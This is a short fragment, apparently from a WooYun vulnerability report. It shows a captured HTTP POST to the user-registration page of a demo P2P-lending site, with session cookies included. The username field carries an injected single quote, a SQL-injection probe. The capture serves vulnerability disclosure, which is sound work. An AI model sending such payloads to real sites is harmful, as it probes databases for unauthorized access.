 POST /index.php?user&q=reg HTTP/1.1
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Content-Length: 151
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://demo1.wangdaixitong.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://demo1.wangdaixitong.com/index.php?user&q=reg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: sgsa_id=wangdaixitong.com|1440035592947492; sgsa_vt_262317_269865=1440036427821; Hm_lvt_f227de0b16d6bce34620404013b68a89=1440035593; Hm_lpvt_f227de0b16d6bce34620404013b68a89=1
PHPSESSID=bv9ns05b7sk1robou1po6gtf13; hasshown=1
email= username=fuckxx%27&password=123456&confirm_password=123456&invite_usercode=&valicode=1412&tiaoli=on&type=ajax&invite_user_id=
www.wooyun.org